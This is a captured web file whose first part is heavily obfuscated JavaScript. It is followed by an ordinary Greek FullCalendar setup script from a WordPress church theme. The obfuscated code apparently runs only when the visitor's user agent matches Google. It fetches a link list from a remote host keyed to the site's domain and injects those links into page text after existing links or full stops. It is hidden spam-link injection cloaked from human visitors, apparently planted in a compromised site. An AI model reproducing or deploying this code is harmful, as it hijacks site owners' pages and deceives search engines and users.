_0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/calender_events.js?ver=6.2.8
body_size: 522
content:
jQuery(document).ready(function() {
    jQuery('.calendar').prepend('<img id="loading-image" src="' + calenderEvents.homeurl + '/images/loader.gif" alt="Loading..." />');
    jQuery('.calendar').fullCalendar({
        editable: true,
        events: calenderEvents.homeurl + '/includes/json-feed.php',
        loading: function(bool) {
            if (bool)
                jQuery('#loading-image').show();
            else
                jQuery('#loading-image').hide();
        },
		timeFormat: { // for event elements
			//'': 'H:mm{ - H:mm}'
			'': 'H:mm'
		},
		monthNames: ['Ιανουαρίου','Φεβρουαρίου','Μαρτίου','Απριλίου','Μαΐου','Ιουνίου','Ιουλίου','Αυγούστου','Σεπτεμβρίου','Οκτωβρίου','Νοεμβρίου','Δεκεμβρίου'],
		monthNamesShort: ['Ιαν','Φεβ','Μαρ','Απρ','ΜαΙ','Ιουν','Ιουλ','Αυγ','Σεπτ','Οκτ','Νοε','Δεκ'],
		dayNames: ['Κυριακή','Δευτέρα','Τρίτη','Τετάρτη','Πέμπτη','Παρασκευή','Σάββατο'],
		dayNamesShort: ['Κυ','Δε','Τρ','Τε','Πε','Πα','Σα'],
		buttonText: {
			prev: "<span class='fc-text-arrow'>&lsaquo;</span>",
			next: "<span class='fc-text-arrow'>&rsaquo;</span>",
			prevYear: "<span class='fc-text-arrow'>&laquo;</span>",
			nextYear: "<span class='fc-text-arrow'>&raquo;</span>",
			today: 'σήμερα',
			month: 'μήνας',
			week: 'εβδομάδα',
			day: 'μέρα'
		},
		ignoreTimezone: false
    });
});